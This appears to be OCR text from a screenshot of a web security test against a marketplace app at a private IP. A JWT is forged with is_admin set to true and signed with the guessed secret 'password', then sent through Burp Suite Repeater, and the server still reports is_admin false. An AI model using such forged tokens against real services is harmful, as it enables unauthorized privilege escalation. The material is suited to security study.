 Imgurr — buy & sell
XSSFIRED
imgurr-voucher-MW
JSON Web Tokens - j
https://www.jwt.io
Get up-to-speed with JSON Web Tokens. Get the JWT Handbook for free
JWT Debugger
Debugger
Introduction
Libraries
Ask
Header
JWT Signature
>_ Algorithm & Token Type
{
"alg": "HS256",
"typ": "JWT"
}
Valid header
Payload
>_ Data
{
"sub": "310",
"username": "ketladinna",
"is_admin": true,
"iat": 1790715370,
"exp": 1790758570
}
Valid payload
Sign JWT
BASE64URL ENCODED
>_ Secret
password
Valid secret
>_ Encoded JWT
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOi
IzMTAiLCJ1c2VybmFtZSI6ImtldGxhZGlubmEiLCJpc19hZ
G1pbiI6dHJ1ZSwiaWF0IjoxNzkwNzE1MzcwLCJleHAiOjE3
OTA3NTg1NzB9.OqSJmzQiL6sN2nLJpwnuPTpPoJkaON7NU-
pzjiu1kF4
Share feedback | Report issue
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Discover
3 4 5 6 7 8 9 10 11 12 13 14 15 16
Send
Cancel
Burp AI
Target: http://10.82.161.83
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /api/auth/me HTTP/1.1
2 Host: 10.82.161.83
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIzMTA
iLCJ1c2VybmFtZSI6ImtldGxhZGlubmEiLCJpc19hZG1pbiI6dHJ
1ZSwiaWF0IjoxNzkwNzE1MzcwLCJleHAiOjE3OTA3NTg1NzB9.Oq
SJmzQiL6sN2nLJpwnuPTpPoJkaON7NU-pzjiu1kF4
4 Accept-Language: en-GB,en;q=0.9
5 Accept: application/json, text/plain, */*
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/151.0.0.0 Safari/537.36
7 Referer: http://10.82.161.83/profile
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Tue, 29 Sep 2026 22:04:49 GMT
4 Content-Type: application/json
5 Content-Length: 449
6 Connection: keep-alive
7 Access-Control-Allow-Origin: *
8
9 {
"authz":
},
"user":{
"bio":"",
"created_at":"2026-09-29T19:06:15.108448",
"email":"sizwe@gmail.com",
"failed_login_attempts":0,
"id":310,
"is_active":true,
"is_admin":false,
"is_seller":false,
"locked":false,
"role":"buyer",
"seller_approved":false,
"seller_art_category":"",
"seller_company_bio":"",
"seller_requested":false,
"seller_tax_code":"",
"upvotes_remaining_today":4,
"username":"ketladinna"
}
}
10
Inspector
Notes
Custom actions
Search
0 highlights
Search
0 highlights
Done
645 bytes | 1 289 millis
Event log (6)
All issues
Memory: 186,2MB of 4,85GB
Disabled